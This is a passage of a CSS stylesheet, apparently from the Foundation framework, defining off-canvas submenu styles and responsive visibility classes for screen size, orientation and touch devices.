.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 600; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 600; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

